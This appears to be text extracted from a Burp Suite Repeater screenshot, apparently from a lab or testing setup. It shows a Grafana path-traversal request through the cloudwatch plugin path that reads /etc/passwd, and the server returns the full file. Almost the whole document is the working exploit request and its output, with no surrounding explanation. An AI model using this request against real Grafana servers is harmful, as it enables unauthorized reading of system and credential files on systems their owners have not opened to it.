 Burp Suite Community E...
Home - Grafana - Mozill...
01:17 上午
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://100.64.0.5:3000
Request
Pretty Raw \n Actions
1 GET /public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 100.64.0.5:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=68312b8164c69fe3c64bb6bdaca5e6b0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:52:08 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Fri, 14 Jan 2022 17:17:24 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (12)
Search... 0 matches
Search... 0 matches
Done
1,581 bytes | 1,187 millis